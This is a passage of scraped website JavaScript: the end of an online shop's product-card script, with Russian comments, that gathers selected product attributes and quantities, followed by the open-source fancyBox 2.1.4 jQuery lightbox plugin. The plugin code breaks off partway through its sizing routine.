        if (FenixOptions.debugProductCard) console.log('Собираем выбранные атрибуты товара');

        var data = {};

        //Если покупаем товар с его страницы
        if ($('#product-card-' + productId).length > 0) {
            //Собираем выбранные материалы
            var attributes = {};
            var count = $('.material-list .material-item.active, .material-select .option.active').length;
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных материалов:' + count);
            $('.product-card .material-list .material-item.active, .material-select .option.active').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                attributes[attributeId] = valueId;
            });

            //Собираем атрибуты
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных атрибутов:' + $('.configurable-block .option.selected').length);
            $('.product-card .configurable-block .option.selected').each(function () {
                var attributeId = $(this).data('attribute');
                var valueId = $(this).data('value');
                if (attributeId != 298)
                    attributes[attributeId] = valueId;
            });

            //Собираем выбраные опции
            var options = {};
            if (FenixOptions.debugProductCard) console.log('Найдено выбранных опций:' + $('.extra-options .option a.active').length);
            $('.product-card .extra-options .option a.active').each(function (index) {
                var optionId = $(this).data('id');
                options[index] = optionId;
            });

            data['product_id'] = productId;
            data['attributes'] = attributes;
            data['options'] = options;
        }

        return data;
    },
    getConfigurablePrice:function(productId, values){
        var url = FenixOptions.langUrl + '/api/ajax/product/configurable/price';
        $.ajax({
            type: "POST",
            dataType: "json",
            url: url,
            data: {
                product_id: productId,
                values: values
            },
            success: function(data){
                console.log(data);
                return data;
            }
        });
    },
    qtyPlus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 0;
        _value++;
        qtyBlock.val(_value);

        return false;
    },
    qtyMinus : function(id) {
        var _this = this;
        var qtyBlock = $('#'+id);
        var _value = parseInt(qtyBlock.val());
        if(isNaN(_value)) _value = 1;
        if(_value>1)
            _value--;
        qtyBlock.val(_value);

        return false;
    },
    changeQty:function(_this){
        if (isNaN(_this.value))  _this.value = 1;
        if (_this.value > 10000) _this.value = 10000;
        if (_this.value < 0 || _this.value == '') _this.value = 1;
    },
    updateProductCardPrice: function () {
        var id = $('#size').find(':selected').val();
        $('.price-variant').hide();
        $('.price-variant').removeClass('active');
        $('#' + id).show();
        $('#' + id).addClass('active');
    }
};

var Fenix = {
    strpos: function (haystack, needle, offset) { // Find position of first occurrence of a string
        //
        // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
        var i = haystack.indexOf(needle, offset); // returns -1
        return i >= 0 ? i : false;
    }
};



--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6
body_size: 15895
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
    "use strict";
    
    var W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply( this, arguments );
        },
        IE =  navigator.userAgent.match(/msie/),
        didUpdate = null,
        isTouch	  = document.createTouch !== undefined,
        
        isQuery	= function(obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function(str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function(str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function(el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function(orig, dim) {
            var value = parseInt(orig, 10) || 0;
            
            if (dim && isPercentage(orig)) {
                value = F.getViewport()[ dim ] / 100 * value;
            }
            
            return Math.ceil(value);
        },
        getValue = function(value, dim) {
            return getScalar(value, dim) + 'px';
        };
    
    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.4',
        
        defaults: {
            padding : 15,
            margin  : 20,
            
            width     : 800,
            height    : 600,
            minWidth  : 100,
            minHeight : 100,
            maxWidth  : 9999,
            maxHeight : 9999,
            
            autoSize   : true,
            autoHeight : false,
            autoWidth  : false,
            
            autoResize  : true,
            autoCenter  : !isTouch,
            fitToView   : true,
            aspectRatio : false,
            topRatio    : 0.5,
            leftRatio   : 0.5,
            
            scrolling : 'auto', // 'auto', 'yes' or 'no'
            wrapCSS   : '',
            
            arrows     : true,
            closeBtn   : true,
            closeClick : false,
            nextClick  : false,
            mouseWheel : true,
            autoPlay   : false,
            playSpeed  : 3000,
            preload    : 3,
            modal      : false,
            loop       : true,
            
            ajax  : {
                dataType : 'html',
                headers  : { 'X-fancyBox': true }
            },
            iframe : {
                scrolling : 'auto',
                preload   : true
            },
            swf : {
                wmode: 'transparent',
                allowfullscreen   : 'true',
                allowscriptaccess : 'always'
            },
            
            keys  : {
                next : {
                    13 : 'left', // enter
                    34 : 'up',   // page down
                    39 : 'left', // right arrow
                    40 : 'up'    // down arrow
                },
                prev : {
                    8  : 'right',  // backspace
                    33 : 'down',   // page up
                    37 : 'right',  // left arrow
                    38 : 'down'    // up arrow
                },
                close  : [27], // escape key
                play   : [32], // space - start/stop slideshow
                toggle : [70]  // letter "f" - toggle fullscreen
            },
            
            direction : {
                next : 'left',
                prev : 'right'
            },
            
            scrollOutside  : true,
            
            // Override some properties
            index   : 0,
            type    : null,
            href    : null,
            content : null,
            title   : null,
            
            // HTML templates
            tpl: {
                wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image    : '<img class="fancybox-image" src="{href}" alt="" />',
                iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            
            // Properties for each animation type
            // Opening fancyBox
            openEffect  : 'fade', // 'elastic', 'fade' or 'none'
            openSpeed   : 250,
            openEasing  : 'swing',
            openOpacity : true,
            openMethod  : 'zoomIn',
            
            // Closing fancyBox
            closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed   : 250,
            closeEasing  : 'swing',
            closeOpacity : true,
            closeMethod  : 'zoomOut',
            
            // Changing next gallery item
            nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed  : 250,
            nextEasing : 'swing',
            nextMethod : 'changeIn',
            
            // Changing previous gallery item
            prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed  : 250,
            prevEasing : 'swing',
            prevMethod : 'changeOut',
            
            // Enable default helpers
            helpers : {
                overlay : true,
                title   : true
            },
            
            // Callbacks
            onCancel     : $.noop, // If canceling
            beforeLoad   : $.noop, // Before loading
            afterLoad    : $.noop, // After loading
            beforeShow   : $.noop, // Before changing in current item
            afterShow    : $.noop, // After opening
            beforeChange : $.noop, // Before changing gallery item
            beforeClose  : $.noop, // Before closing
            afterClose   : $.noop  // After closing
        },
        
        //Current state
        group    : {}, // Selected group
        opts     : {}, // Group options
        previous : null,  // Previous element
        coming   : null,  // Element being loaded
        current  : null,  // Currently loaded element
        isActive : false, // Is activated
        isOpen   : false, // Is currently open
        isOpened : false, // Have been fully opened at least once
        
        wrap  : null,
        skin  : null,
        outer : null,
        inner : null,
        
        player : {
            timer    : null,
            isActive : false
        },
        
        // Loaders
        ajaxLoad   : null,
        imgPreload : null,
        
        // Some collections
        transitions : {},
        helpers     : {},
        
        /*
         *	Static methods
         */
        
        open: function (group, opts) {
            if (!group) {
                return;
            }
            
            if (!$.isPlainObject(opts)) {
                opts = {};
            }
            
            // Close if already active
            if (false === F.close(true)) {
                return;
            }
            
            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }
            
            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function(i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;
                
                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }
                    
                    if (isQuery(element)) {
                        obj = {
                            href    : element.data('fancybox-href') || element.attr('href'),
                            title   : element.data('fancybox-title') || element.attr('title'),
                            isDom   : true,
                            element : element
                        };
                        
                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }
                        
                    } else {
                        obj = element;
                    }
                }
                
                href  = opts.href  || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';
                
                content = opts.content || obj.content;
                type    = content ? 'html' : (opts.type  || obj.type);
                
                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');
                    
                    if (!type) {
                        rez  = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }
                
                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';
                            
                        } else if (F.isSWF(href)) {
                            type = 'swf';
                            
                        } else if (href.charAt(0) === '#') {
                            type = 'inline';
                            
                        } else if (isString(element)) {
                            type    = 'html';
                            content = element;
                        }
                    }
                    
                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href      = hrefParts.shift();
                        selector  = hrefParts.shift();
                    }
                }
                
                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7
                            
                        } else if (obj.isDom) {
                            content = element;
                        }
                        
                    } else if (type === 'html') {
                        content = href;
                        
                    } else if (!type && !href && obj.isDom) {
                        type    = 'inline';
                        content = element;
                    }
                }
                
                $.extend(obj, {
                    href     : href,
                    type     : type,
                    content  : content,
                    title    : title,
                    selector : selector
                });
                
                group[ i ] = obj;
            });
            
            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);
            
            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }
            
            F.group = group;
            
            return F._start(F.opts.index);
        },
        
        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;
            
            if (!coming || false === F.trigger('onCancel')) {
                return;
            }
            
            F.hideLoading();
            
            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }
            
            F.ajaxLoad = null;
            
            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }
            
            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }
            
            F.coming = null;
            
            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut( coming );
            }
        },
        
        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();
            
            if (false === F.trigger('beforeClose')) {
                return;
            }
            
            F.unbindEvents();
            
            if (!F.isActive) {
                return;
            }
            
            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();
                
                F._afterZoomOut();
                
            } else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;
                
                $('.fancybox-item, .fancybox-nav').remove();
                
                F.wrap.stop(true, true).removeClass('fancybox-opened');
                
                F.transitions[ F.current.closeMethod ]();
            }
        },
        
        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function ( action ) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();
                    
                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();
                    
                    $('body').unbind('.player');
                    
                    F.player.isActive = false;
                    
                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;
                        
                        $('body').bind({
                            'afterShow.player onUpdate.player'   : set,
                            'onCancel.player beforeClose.player' : stop,
                            'beforeLoad.player' : clear
                        });
                        
                        set();
                        
                        F.trigger('onPlayStart');
                    }
                };
            
            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            } else {
                stop();
            }
        },
        
        // Navigate to next gallery item
        next: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }
                
                F.jumpto(current.index + 1, direction, 'next');
            }
        },
        
        // Navigate to previous gallery item
        prev: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }
                
                F.jumpto(current.index - 1, direction, 'prev');
            }
        },
        
        // Navigate to gallery item by index
        jumpto: function ( index, direction, router ) {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            index = getScalar(index);
            
            F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
            F.router    = router || 'jumpto';
            
            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }
                
                index = index % current.group.length;
            }
            
            if (current.group[ index ] !== undefined) {
                F.cancel();
                
                F._start(index);
            }
        },
        
        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap    = current ? current.wrap : null,
                pos;
            
            if (wrap) {
                pos = F._getPosition(onlyAbsolute);
                
                if (e && e.type === 'scroll') {
                    delete pos.position;
                    
                    wrap.stop(true, true).animate(pos, 200);
                    
                } else {
                    wrap.css(pos);
                    
                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },
        
        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';
            
            if (anyway) {
                clearTimeout(didUpdate);
                
                didUpdate = null;
            }
            
            if (!F.isOpen || didUpdate) {
                return;
            }
            
            didUpdate = setTimeout(function() {
                var current = F.current;
                
                if (!current || F.isClosing) {
                    return;
                }
                
                F.wrap.removeClass('fancybox-tmp');
                
                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }
                
                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }
                
                F.trigger('onUpdate');
                
                didUpdate = null;
                
            }, (anyway && !isTouch ? 0 : 300));
        },
        
        // Shrink content to fit inside viewport or restore if resized
        toggle: function ( action ) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;
                
                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');
                    
                    F.trigger('onUpdate');
                }
                
                F.update();
            }
        },
        
        hideLoading: function () {
            D.unbind('.loading');
            
            $('#fancybox-loading').remove();
        },
        
        showLoading: function () {
            var el, viewport;
            
            F.hideLoading();
            
            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');
            
            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    
                    F.cancel();
                }
            });
            
            if (!F.defaults.fixed) {
                viewport = F.getViewport();
                
                el.css({
                    position : 'absolute',
                    top  : (viewport.h * 0.5) + viewport.y,
                    left : (viewport.w * 0.5) + viewport.x
                });
            }
        },
        
        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez    = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };
            
            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;
                
            } else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }
            
            return rez;
        },
        
        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }
            
            D.unbind('.fb');
            W.unbind('.fb');
        },
        
        bindEvents: function () {
            var current = F.current,
                keys;
            
            if (!current) {
                return;
            }
            
            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);
            
            keys = current.keys;
            
            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code   = e.which || e.keyCode,
                        target = e.target || e.srcElement;
                    
                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }
                    
                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function(i, val) {
                            if (current.group.length > 1 && val[ code ] !== undefined) {
                                F[ i ]( val[ code ] );
                                
                                e.preventDefault();
                                return false;
                            }
                            
                            if ($.inArray(code, val) > -1) {
                                F[ i ] ();
                                
                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }
            
            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;
                    
                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }
                        
                        canScroll = isScrollable( parent[0] );
                        parent    = $(parent).parent();
                    }
                    
                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev( deltaY > 0 ? 'down' : 'left' );
                                
                            } else if (deltaY < 0 || deltaX < 0) {
                                F.next( deltaY < 0 ? 'up' : 'right' );
                            }
                            
                            e.preventDefault();
                        }
                    }
                });
            }
        },
        
        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;
            
            if (!obj) {
                return;
            }
            
            if ($.isFunction( obj[event] )) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }
            
            if (ret === false) {
                return false;
            }
            
            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
                        opts = $.extend(true, {}, F.helpers[helper].defaults, opts);
                        
                        F.helpers[helper][event](opts, obj);
                    }
                });
            }
            
            $.event.trigger(event + '.fb');
        },
        
        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i);
        },
        
        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },
        
        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            
            index = getScalar( index );
            obj   = F.group[ index ] || null;
            
            if (!obj) {
                return false;
            }
            
            coming = $.extend(true, {}, F.opts, obj);
            
            // Convert margin and padding properties to array - top, right, bottom, left
            margin  = coming.margin;
            padding = coming.padding;
            
            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }
            
            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }
            
            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn   : false,
                    closeClick : false,
                    nextClick  : false,
                    arrows     : false,
                    mouseWheel : false,
                    keys       : null,
                    helpers: {
                        overlay : {
                            closeClick : false
                        }
                    }
                });
            }
            
            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }
            
            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }
            
            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }
            
            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */
            
            coming.group  = F.group;
            coming.index  = index;
            
            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;
            
            if (false === F.trigger('beforeLoad')) {
                F.coming = null;
                
                return;
            }
            
            type = coming.type;
            href = coming.href;
            
            if (!type) {
                F.coming = null;
                
                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;
                    
                    return F[ F.router ]( F.direction );
                }
                
                return false;
            }
            
            F.isActive = true;
            
            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling  = 'visible';
            }
            
            if (type === 'image') {
                coming.aspectRatio = true;
            }
            
            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }
            
            // Build the neccessary markup
            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );
            
            $.extend(coming, {
                skin  : $('.fancybox-skin',  coming.wrap),
                outer : $('.fancybox-outer', coming.wrap),
                inner : $('.fancybox-inner', coming.wrap)
            });
            
            $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
            });
            
            F.trigger('onReady');
            
            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error( 'content' );
                }
                
            } else if (!href) {
                return F._error( 'href' );
            }
            
            if (type === 'image') {
                F._loadImage();
                
            } else if (type === 'ajax') {
                F._loadAjax();
                
            } else if (type === 'iframe') {
                F._loadIframe();
                
            } else {
                F._afterLoad();
            }
        },
        
        _error: function ( type ) {
            $.extend(F.coming, {
                type       : 'html',
                autoWidth  : true,
                autoHeight : true,
                minWidth   : 0,
                minHeight  : 0,
                scrolling  : 'no',
                hasError   : type,
                content    : F.coming.tpl.error
            });
            
            F._afterLoad();
        },
        
        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();
            
            img.onload = function () {
                this.onload = this.onerror = null;
                
                F.coming.width  = this.width;
                F.coming.height = this.height;
                
                F._afterLoad();
            };
            
            img.onerror = function () {
                this.onload = this.onerror = null;
                
                F._error( 'image' );
            };
            
            img.src = F.coming.href;
            
            if (img.complete !== true) {
                F.showLoading();
            }
        },
        
        _loadAjax: function () {
            var coming = F.coming;
            
            F.showLoading();
            
            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error( 'ajax', jqXHR );
                        
                    } else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;
                        
                        F._afterLoad();
                    }
                }
            }));
        },
        
        _loadIframe: function() {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);
            
            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {}
            });
            
            if (coming.iframe.preload) {
                F.showLoading();
                
                iframe.one('load', function() {
                    $(this).data('ready', 1);
                    
                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }
                    
                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();
                    
                    F._afterLoad();
                });
            }
            
            coming.content = iframe.appendTo( coming.inner );
            
            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },
        
        _preloadImages: function() {
            var group   = F.group,
                current = F.current,
                len     = group.length,
                cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;
            
            for (i = 1; i <= cnt; i += 1) {
                item = group[ (current.index + i ) % len ];
                
                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },
        
        _afterLoad: function () {
            var coming   = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;
            
            F.hideLoading();
            
            if (!coming || F.isActive === false) {
                return;
            }
            
            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();
                
                F.coming = null;
                
                return;
            }
            
            if (previous) {
                F.trigger('beforeChange', previous);
                
                previous.wrap.stop(true).removeClass('fancybox-opened')
                        .find('.fancybox-item, .fancybox-nav')
                        .remove();
            }
            
            F.unbindEvents();
            
            current   = coming;
            content   = coming.content;
            type      = coming.type;
            scrolling = coming.scrolling;
            
            $.extend(F, {
                wrap  : current.wrap,
                skin  : current.skin,
                outer : current.outer,
                inner : current.inner,
                current  : current,
                previous : previous
            });
            
            href = current.href;
            
            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);
                        
                    } else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
                        }
                        
                        content = content.show().detach();
                        
                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
                            }
                        });
                    }
                    break;
                
                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;
                
                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed   = '';
                    
                    $.each(current.swf, function(name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed   += ' ' + name + '="' + val + '"';
                    });
                    
                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }
            
            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append( content );
            }
            
            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');
            
            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));
            
            // Set initial dimensions and start position
            F._setDimension();
            
            F.reposition();
            
            F.isOpen = false;
            F.coming = null;
            
            F.bindEvents();
            
            if (!F.isOpened) {
                $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();
                
            } else if (previous.prevMethod) {
                F.transitions[ previous.prevMethod ]();
            }
            
            F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();
            
            F._preloadImages();
        },
        
        _setDimension: function () {
            var viewport   = F.getViewport(),
                steps      = 0,
                canShrink  = false,
                canExpand  = false,
                wrap       = F.wrap,
                skin       = F.skin,
                inner      = F.inner,
                current    = F.current,
                width      = current.width,
                height     = current.height,
                minWidth   = current.minWidth,
                minHeight  = current.minHeight,
                maxWidth   = current.maxWidth,
                maxHeight  = current.maxHeight,
                scrolling  = current.scrolling,
                scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
                margin     = current.margin,
                wMargin    = getScalar(margin[1] + margin[3]),
                hMargin    = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;
            
            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');
            
            wPadding = getScalar(skin.outerWidth(true)  - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());
            
            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;
            
            origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;
            
            if (current.type === 'iframe') {
                iframe = current.content;
                
                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width( origWidth ).height(9999);
                            
                            body = iframe.contents().find('body');
                            
                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }
                            
                            origHeight = body.height();
                        }
                        
                    } catch (e) {}
                }
                
            } else if (current.autoWidth || current.autoHeight) {
                inner.addClass( 'fancybox-tmp' );
                
                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width( origWidth );
                }
                
                if (!current.autoHeight) {
                    inner.height( origHeight );
                }
                
                if (current.autoWidth) {
                    origWidth = inner.width();
                }
                
                if (current.autoHeight) {
                    origHeight = inner.height();
                }
                
                inner.removeClass( 'fancybox-tmp' );
            }
            
            width  = getScalar( origWidth );
            height = getScalar( origHeight );
            
            ratio  = origWidth / origHeight;
            
            // Calculations for the content
            minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);
            
            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
